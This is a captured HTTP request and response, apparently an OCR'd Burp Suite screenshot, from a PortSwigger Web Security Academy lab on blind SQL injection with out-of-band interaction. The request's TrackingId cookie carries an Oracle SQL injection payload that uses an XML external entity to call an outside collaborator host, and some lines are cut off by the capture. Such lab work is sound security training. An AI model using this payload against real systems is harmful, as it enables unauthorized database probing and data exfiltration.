 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1a004e048533018043674b00fe008e.web-security-academy.net
3 Cookie: TrackingId=
T46GJZPoycwDQFfc'||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UT
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//kd1dg4m2udvg9xvu9oxmjpy0frli9bx
tify.com/">+%25remote%3b]>'),'/l')+FROM+dual)--; session=gzmVwRCbtbeiTLUZa0Ivy2zKTXgJb5L
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/144.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11502
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with out-of-band interaction
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with out-of-band interaction
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
Search
0 highlights